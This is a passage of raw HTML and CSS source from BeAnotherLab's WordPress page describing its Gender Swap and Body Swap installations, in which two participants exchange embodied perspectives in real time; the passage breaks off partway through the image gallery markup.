    letter-spacing: 0.06em;
    opacity: 0.9;
}


#slide-out-widget-area .widget.widget_nav_menu li a {
    padding: 7px 0px 0px 0px;
    width: fit-content;
    display: initial;
}

#slide-out-widget-area .widget.widget_nav_menu li a:hover{
    border-bottom: 2px solid #eee;
    opacity: 1;
}

#footer-outer .widget.widget_categories li, #footer-outer .widget.widget_pages li, #footer-outer .widget.widget_nav_menu li, #slide-out-widget-area .widget.widget_nav_menu li:hover {
    
}

/*MOBILE HOME OFF MENU ok*/
@media only screen and (max-width: 1000px) and (min-width: 1px) {
    #slide-out-widget-area .mobile-only {
        display: none !important;
    }
}

/*PC TESTIMONALS*/
.testimonial_slider[data-style="multiple_visible"][data-color*="-color"] blockquote.is-selected p {
    color: #ffffffd6;
    font-size: 0.8em;
    line-height: 1.6em;
}

.testimonial_slider[data-style*="multiple_visible"] blockquote p {
    font-size: 0.8em;
    line-height: 1.6em;
}

.testimonial_slider:not([data-style*="multiple_visible"]) blockquote {
    padding-left: 20px;
    padding-right: 20px;
    text-align: center;
    color: rgba(255,255,255,0.9);
    line-height: 1.4em;
}

/*MOBILE get in touch*/
@media only screen and (max-width: 1000px) and (min-width: 1px) {
    body .full-width-section > .nectar-video-wrap {
        margin-left: -5vw;
    }
    
    .container-wrap .row >.wpb_row:last-child, .home-wrap .row >.wpb_row:last-child, #portfolio-extra >.wpb_row:last-child {
        padding-bottom: 0px!important;
    }
    
    .wpb_row .span_12 > .col.padding-1-percent[data-border-width*="px"], .wpb_row .span_12 > .col.padding-2-percent[data-border-width*="px"], .wpb_row .span_12 > .col.padding-3-percent[data-border-width*="px"], .wpb_row .span_12 > .col.padding-4-percent[data-border-width*="px"], .wpb_row .span_12 > .col.padding-5-percent[data-border-width*="px"], .wpb_row .span_12 > .col.padding-6-percent[data-border-width*="px"], .wpb_row .span_12 > .col.padding-7-percent[data-border-width*="px"] {
        padding: 2%;
        margin-top: 2em!important;
    }
}


/************************************************/
/***********  ENTRADAS / POSTS   ****************/
/************************************************/

#page-header-bg[data-post-hs="default_minimal"] #single-below-header {
    opacity: 0!important;
}

.post-area.masonry.meta_overlaid article.post .post-meta {
    opacity:0;
}

body .masonry.meta_overlaid .masonry-blog-item .article-content-wrap .meta-author, body .masonry.meta_overlaid .masonry-blog-item .article-content-wrap .meta-comment-count {
    display: none;
}

.wpb_row, .wpb_content_element {
    margin-bottom: 0px;
}

/****************************************/
/***********    TMTBA    ****************/
/****************************************/

@media only screen and (min-width: 1000px){
    #page-header-bg[data-alignment-v="middle"] .span_6 .inner-wrap, #page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap {
        padding-top: 0px;
    }
}

@media only screen and (max-width: 690px){
    #page-header-bg.fullscreen-header .span_6 h1, .overlaid-content h1 {
        margin-top: -20px!important;
        letter-spacing: 2px!important;
        padding-left: 10px;
        padding-right: 10px;
    }
}


/****************************************/
/***********    LIBRARY    ****************/
/****************************************/

body .team-member[data-style="bio_fullscreen"] .team-meta h3 {
    color:white!important;
}


textarea {
  height: 100px;
}
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='http://fonts.googleapis.com/css?family=Roboto%3A500%2C300%2C700%2C400%2C400italic%7CPlayfair+Display%3A400%7CSource+Serif+Pro%3A400&#038;subset=latin&#038;ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="http://beanotherlab.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://beanotherlab.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="salient-portfolio-js-js-extra">
/* <![CDATA[ */
var nectar_theme_info = {"using_salient":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="http://beanotherlab.org/wp-content/plugins/salient-core/js/fallback/salient-portfolio.js?ver=1.9.9" id="salient-portfolio-js-js"></script>
<link rel="https://api.w.org/" href="https://beanotherlab.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beanotherlab.org/wp-json/wp/v2/pages/7088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beanotherlab.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://beanotherlab.org/home/work/tmtba/body-swap/" />
<link rel='shortlink' href='https://beanotherlab.org/?p=7088' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beanotherlab.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeanotherlab.org%2Fhome%2Fwork%2Ftmtba%2Fbody-swap%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beanotherlab.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeanotherlab.org%2Fhome%2Fwork%2Ftmtba%2Fbody-swap%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://beanotherlab.org"><link rel="alternate" href="https://beanotherlab.org/wp-json/tribe/events/v1/" /><script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://beanotherlab.org/wp-content/uploads/2018/08/cropped-logo_cuadrado_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://beanotherlab.org/wp-content/uploads/2018/08/cropped-logo_cuadrado_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beanotherlab.org/wp-content/uploads/2018/08/cropped-logo_cuadrado_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://beanotherlab.org/wp-content/uploads/2018/08/cropped-logo_cuadrado_favicon-270x270.png" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1615559498695{margin-bottom: 5px !important;}.vc_custom_1615827926527{margin-bottom: 35px !important;}.vc_custom_1615559513154{margin-bottom: 5px !important;}.vc_custom_1615559521069{margin-bottom: 35px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="page-template-default page page-id-7088 page-child parent-pageid-6986 tribe-no-js ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="800" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="horizontal_swipe" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="see-through" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="1" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="1" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="0" data-cart="false" data-transparency-option="1" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="24" data-m-logo-height="20" data-padding="30" data-full-width="false" data-condense="false" data-transparent-header="true" data-transparent-shadow-helper="false" data-remove-border="true" class="transparent">
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://beanotherlab.org" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="218" height="29" alt="BeAnotherLab" src="https://beanotherlab.org/wp-content/uploads/2018/09/Mesa-de-trabajo-4-copia.png" srcset="https://beanotherlab.org/wp-content/uploads/2018/09/Mesa-de-trabajo-4-copia.png 1x, https://beanotherlab.org/wp-content/uploads/2018/09/Mesa-de-trabajo-4-copia@2x.png 2x" /><img class="starting-logo skip-lazy default-logo" width="204" height="27" alt="BeAnotherLab" src="https://beanotherlab.org/wp-content/uploads/2018/09/Mesa-de-trabajo-4-copia-2.png" srcset="https://beanotherlab.org/wp-content/uploads/2018/09/Mesa-de-trabajo-4-copia-2.png 1x, https://beanotherlab.org/wp-content/uploads/2018/09/Mesa-de-trabajo-4-copia-2@2x.png 2x" /><img class="starting-logo dark-version skip-lazy default-logo" width="218" height="29" alt="BeAnotherLab" src="https://beanotherlab.org/wp-content/uploads/2018/09/Mesa-de-trabajo-4-copia.png" srcset="https://beanotherlab.org/wp-content/uploads/2018/09/Mesa-de-trabajo-4-copia.png 1x, https://beanotherlab.org/wp-content/uploads/2018/09/Mesa-de-trabajo-4-copia@2x.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-6143" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children nectar-regular-menu-item menu-item-6143"><a href="http://beanotherlab.org/home/work/"><span class="menu-title-text">Works</span></a>
<ul class="sub-menu">
	<li id="menu-item-8666" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8666"><a href="https://beanotherlab.org/home/work/tmtba/machine-classic-2"><span class="menu-title-text">The Machine Classic</span></a></li>
	<li id="menu-item-6144" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children nectar-regular-menu-item menu-item-6144"><a href="http://beanotherlab.org/home/work/tmtba/"><span class="menu-title-text">The Machine To Be Another</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6163" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item nectar-regular-menu-item menu-item-6163"><a href="http://beanotherlab.org/home/work/tmtba/body-swap/" aria-current="page"><span class="menu-title-text">Gender Swap | Body Swap</span></a></li>
		<li id="menu-item-6165" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6165"><a href="http://beanotherlab.org/home/work/tmtba/embodied-narratives/"><span class="menu-title-text">Embodied Narratives</span></a></li>
	</ul>
</li>
	<li id="menu-item-6145" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6145"><a href="https://beanotherlab.org/home/work/the-library-of-ourselves/"><span class="menu-title-text">The Library Of Ourselves</span></a></li>
	<li id="menu-item-8661" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8661"><a href="https://beanotherlab.org/home/work/the-autonomous-machine/"><span class="menu-title-text">The Autonomous Machine</span></a></li>
</ul>
</li>
<li id="menu-item-6146" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6146"><a href="http://beanotherlab.org/the-lab"><span class="menu-title-text">The Lab</span></a></li>
<li id="menu-item-7631" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7631"><a href="https://beanotherlab.org/research/"><span class="menu-title-text">Research</span></a></li>
<li id="menu-item-8689" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8689"><a href="https://beanotherlab.org/home/events/"><span class="menu-title-text">Portfolio</span></a></li>
<li id="menu-item-7688" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7688"><a href="https://beanotherlab.org/services/"><span class="menu-title-text">Services</span></a></li>
<li id="menu-item-8657" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8657"><a href="https://beanotherlab.org/events/"><span class="menu-title-text">Upcoming Events</span></a></li>
<li id="menu-item-8700" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8700"><a href="https://beanotherlab.org/social-media-feed/"><span class="menu-title-text"># Socials</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="1">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li class="slide-out-widget-area-toggle" data-icon-animation="simple-transform" data-custom-color="false"><div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed"> <span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div></li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://beanotherlab.org/" method="GET">
															<input type="text" name="s"  value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						<span><i>Press enter to begin your search</i></span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
	<div id="ajax-content-wrap">
<div class="container-wrap">
	<div class="container main-content" role="main">
		<div class="row">
			
		<div id="fws_692f520b8b495"  data-column-margin="default" data-midnight="light"  class="wpb_row vc_row-fluid vc_row top-level full-width-content vc_row-o-full-height vc_row-o-columns-middle vc_row-o-equal-height vc_row-flex vc_row-o-content-middle parallax_section"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="true"><div class="inner-wrap row-bg-layer using-image" ><div class="row-bg viewport-desktop using-image using-bg-color" data-parallax-speed="fast" style="background-image: url(https://beanotherlab.org/wp-content/uploads/2019/05/bodySwap_03.jpg); background-position: center center; background-repeat: no-repeat; background-color: #2d2d2d; "></div></div><div class="row-bg-overlay row-bg-layer" style="background-color:#0a0a0a;  opacity: 0.8; "></div></div><div class="row_col_wrap_12 col span_12 light left">
	<div  class="vc_col-sm-12 vc_col-xs-offset-1 wpb_column column_container vc_column_container col centered-text no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element  vc_custom_1615559498695" >
	<div class="wpb_wrapper">
		<h5>Discover</h5>
	</div>
</div>




<div class="wpb_text_column wpb_content_element  vc_custom_1615827926527" >
	<div class="wpb_wrapper">
		<h2>The Gender Swap</h2>
	</div>
</div>



<a href="https://vimeo.com/84150219"  data-style="default" data-parent-hover="" data-font-style="p" data-color="default" class="play_button large nectar_video_lightbox pp"><span><span class="screen-reader-text">Play Video</span><span class="play"><span class="inner-wrap inner"><svg version="1.1"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="600px" height="800px" x="0px" y="0px" viewBox="0 0 600 800" enable-background="new 0 0 600 800" xml:space="preserve"><path fill="none" d="M0-1.79v800L600,395L0-1.79z"></path> </svg></span></span></span></a>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_692f520b8c1bf"  data-column-margin="default" data-midnight="light"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="true"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #7c0dfd; "></div></div><div class="row-bg-overlay row-bg-layer" style="background-color:#a00add;  opacity: 0.3; "></div></div><div class="row_col_wrap_12 col span_12 light left">
	<div style="" class="vc_col-sm-6 vc_hidden-md vc_hidden-sm vc_hidden-xs wpb_column column_container vc_column_container col no-extra-padding" data-using-bg="true" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-image-bg-wrap column-bg-layer viewport-desktop" data-bg-pos="center center" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="column-image-bg" style=" background-image: url('https://beanotherlab.org/wp-content/uploads/2018/12/Seattle05.jpg'); "></div></div></div>
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-7-percent"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1>Gender Swap</h1>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>An installation that promotes respect, understanding &amp; mutual agreement</h3>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 30px;" class="divider"></div></div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<p>BeAnotherLab’s explorations began in 2012. In 2013, we had our first functioning prototype, what we today call The Machine Classic. In 2014, BeAnotherLab presented a second prototype, The Machine To Be Another, understood as an on-going artistic research project. In difference to the Classic set up, which allows only one user to experience a body swap, <strong>TMBA allows two users to swap their embodied perspectives with each other in real-time.</strong> Letting our imagination run wild, we got very excited <strong>to explore the potentials, dynamics and sensations of a Gender Swap</strong>.</p>
<p><strong>We posted our documentation video of The Machine prototype online and it went viral with <a href="https://vimeo.com/85500890">3.5 million views</a></strong></p>
<p>This was <strong>the first time that a body swap was being proposed</strong> as an actually possible experiential encounter &#8211; outside of the realm of much-beloved books of fiction or the high-end laboratories of neuroscience. <strong>Our intention was to promote mutual respect and understanding through an embodied exchange of perspectives, to critically reflect on consensus and to address gender inequalities.</strong></p>
<p>The Gender Swap is a profound experience. It triggers reflections on our <strong>embodied boundary settings</strong>, ingrained behavioural patterns, dynamics of flow and equality, hierarchy and submission. The meaning of gender is thrown wide open. Rather than providing answers, The Machine allows posing gender as a productive question. This particular set-up <strong>works as a research platform</strong> for the enactment of<strong> queer theory, the exploration of diverse notions of gender,  mindfulness and storytelling. This can be playful, intimate and a lot of fun. </strong>However, depending on the sensibility of the issues explored, we recommend enacting the installation as part of a <strong>safe space</strong>, defined as needed and specified by the participants of that context.<strong><br />
</strong></p>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_692f520b8d6ab"  data-column-margin="default" data-midnight="light" data-top-percent="15%" data-bottom-percent="15%"  class="wpb_row vc_row-fluid vc_row full-width-section parallax_section"  style="padding-top: calc(100vw * 0.15); padding-bottom: calc(100vw * 0.15); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="true"><div class="inner-wrap row-bg-layer using-image" ><div class="row-bg viewport-desktop using-image using-bg-color" data-parallax-speed="fast" style="background-image: url(https://beanotherlab.org/wp-content/uploads/2020/03/bodySwap.gif); background-position: left top; background-repeat: no-repeat; background-color: #333333; "></div></div><div class="row-bg-overlay row-bg-layer" style="background-color:#0a0a0a;  opacity: 0.8; "></div></div><div class="row_col_wrap_12 col span_12 light left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col centered-text no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element  vc_custom_1615559513154" >
	<div class="wpb_wrapper">
		<h5>Discover</h5>
	</div>
</div>




<div class="wpb_text_column wpb_content_element  vc_custom_1615559521069" >
	<div class="wpb_wrapper">
		<h2>The Body Swap</h2>
	</div>
</div>



<a href="https://vimeo.com/209970847"  data-style="default" data-parent-hover="" data-font-style="p" data-color="default" class="play_button large nectar_video_lightbox pp"><span><span class="screen-reader-text">Play Video</span><span class="play"><span class="inner-wrap inner"><svg version="1.1"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="600px" height="800px" x="0px" y="0px" viewBox="0 0 600 800" enable-background="new 0 0 600 800" xml:space="preserve"><path fill="none" d="M0-1.79v800L600,395L0-1.79z"></path> </svg></span></span></span></a>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_692f520b8dde3"  data-column-margin="default" data-midnight="light"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="true"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #7c0dfd; "></div></div><div class="row-bg-overlay row-bg-layer" style="background-color:#a00add;  opacity: 0.3; "></div></div><div class="row_col_wrap_12 col span_12 light left">
	<div style="" class="vc_col-sm-6 vc_hidden-md vc_hidden-sm vc_hidden-xs wpb_column column_container vc_column_container col no-extra-padding" data-using-bg="true" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-image-bg-wrap column-bg-layer viewport-desktop" data-bg-pos="center center" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="column-image-bg" style=" background-image: url('https://beanotherlab.org/wp-content/uploads/2019/04/bodySwap_02.jpg'); "></div></div></div>
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-7-percent"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1>Body Swap</h1>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3><strong>An installation for two users to exchange their embodied perspectives in real-time<br />
</strong></h3>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 30px;" class="divider"></div></div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h2></h2>
<p>The Body Swap is our basic set up for The Machine To Be Another. The experience last approximately<em> 10 – 15 minutes</em> and consists of a series of interaction protocols.</p>
<p>Two facilitators, who assist the users, provide our repertoire of different interactions, which include the usage of <strong>mirrors and artefacts</strong> to trigger a range of varying perceptions of self and other. The two users have enough time to settle into their new bodies and to explore their new way of perceiving. They will actively experience their <strong>sense of embodiment and proprioception in their immediate environment</strong>. The Body Swap experience concludes with a unique<strong> shift</strong> in perspective. This transference allows each person <strong>to see themselves as we normally only see other people</strong> – as another body in front of them, <strong>to gaze onto themselves</strong> from the third-person perspective.</p>
<p>The experience ranges from <strong>playful, friendly and joyful to mediative and thought-provoking</strong> and has been described (among many other things) as “<strong>dreamy”</strong>, “trippy”, “soothing” and<strong> “calming”</strong> to “scary”, <strong>“exciting”</strong>, “challenging” and <strong>“thought-provoking”</strong>, “puzzling” and “inspiring” in many different languages, such as Spanish, Portuguese, English, German, French, Somali, Swahili, Hausa, Hebrew, Arabic, Korean, Mandarin, and others.</p>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_692f520b8ebf1"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="true"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div><div class="row-bg-overlay row-bg-layer" style="background-color:#000000;  opacity: 0.8; "></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
	<div class="wpb_gallery wpb_content_element clearfix">
		<div class="wpb_wrapper"><div class="wpb_gallery_slidesimage_grid" data-onclick="link_image" data-interval="5">

	<div class="portfolio-wrap ">

			<span class="portfolio-loading"></span>

			<div class="row portfolio-items masonry-items  constrain-max-cols" data-starting-filter="" data-gutter="default" data-masonry-type="default" data-bypass-cropping=""  data-ps="7" data-loading="" data-categories-to-show="" data-col-num="elastic">



	
							<div class="col elastic-portfolio-item wide_tall element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-2">

								<img fetchpriority="high" decoding="async" class="size-wide_tall top-level-image" src="https://beanotherlab.org/wp-content/uploads/2019/01/fotodeSaraHouston2-1000x888.jpg" alt="" height="888" width="1184" srcset="https://beanotherlab.org/wp-content/uploads/2019/01/fotodeSaraHouston2-1000x888.jpg 1000w, https://beanotherlab.org/wp-content/uploads/2019/01/fotodeSaraHouston2-500x500.jpg 500w" sizes="(min-width: 1000px) 50vw, (min-width: 690px) 100vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">


																	   			 <a href="https://beanotherlab.org/wp-content/uploads/2019/01/fotodeSaraHouston2.jpg" class="pretty_photo"></a>
								   		
										<div class="vert-center">
																					</div><!--/vert-center-->

									

								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item wide element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-2">

								<img decoding="async" class="size-wide top-level-image" src="https://beanotherlab.org/wp-content/uploads/2019/01/fotodeClaraLecadet4-1000x500.jpg" alt="" height="881" width="1567" srcset="https://beanotherlab.org/wp-content/uploads/2019/01/fotodeClaraLecadet4-1000x500.jpg 1000w, https://beanotherlab.org/wp-content/uploads/2019/01/fotodeClaraLecadet4-670x335.jpg 670w" sizes="(min-width: 1000px) 50vw, (min-width: 690px) 100vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">


																	   			 <a href="https://beanotherlab.org/wp-content/uploads/2019/01/fotodeClaraLecadet4.jpg" class="pretty_photo"></a>
								   		
										<div class="vert-center">
																					</div><!--/vert-center-->

									

								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-2">

								<img decoding="async" class="size-regular top-level-image" src="https://beanotherlab.org/wp-content/uploads/2019/03/the-machine-to-be-another_portada-500x500.jpg" alt="" height="866" width="1300" srcset="https://beanotherlab.org/wp-content/uploads/2019/03/the-machine-to-be-another_portada-500x500.jpg 500w, https://beanotherlab.org/wp-content/uploads/2019/03/the-machine-to-be-another_portada-350x350.jpg 350w" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">


																	   			 <a href="https://beanotherlab.org/wp-content/uploads/2019/03/the-machine-to-be-another_portada.jpg" class="pretty_photo"></a>
								   		
										<div class="vert-center">
																					</div><!--/vert-center-->

									

								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-2">

								<img loading="lazy" decoding="async" class="size-regular top-level-image" src="https://beanotherlab.org/wp-content/uploads/2019/05/bodySwap_03-500x500.jpg" alt="gender swap" height="566" width="984" srcset="https://beanotherlab.org/wp-content/uploads/2019/05/bodySwap_03-500x500.jpg 500w, https://beanotherlab.org/wp-content/uploads/2019/05/bodySwap_03-350x350.jpg 350w" sizes="auto, (min-width: 1000px) 25vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">


